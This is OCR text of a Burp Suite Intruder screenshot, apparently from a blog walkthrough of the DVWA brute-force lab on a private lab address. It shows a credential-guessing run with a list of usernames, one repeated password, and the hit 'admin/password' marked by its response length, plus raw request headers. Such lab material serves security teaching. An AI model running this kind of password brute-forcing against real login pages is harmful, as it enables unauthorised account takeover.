 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
57772 admin password 200 5293
0 200 5233
1 cs1 789456123 200 5233
2 cs2 789456123 200 5233
3 cs 789456123 200 5233
4 admin 789456123 200 5233
5 baixuesong 789456123 200 5233
6 caopeng 789456123 200 5233
7 chailiguo 789456123 200 5233
8 chenbin 789456123 200 5233
9 chenbo 789456123 200 5233
Request Response
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/76.0.3809.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3
Referer:
http://192.168.124.131/vulnerabilities/brute/?username=admin&password=12312414&Login=Login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=5vg1enr3nfbrgifrtoc8n3rkm0; security=low
Connection: close
? < + > Type a search term 0 matches
AaronLuo's Blog from byAaronluo.github.io
Finished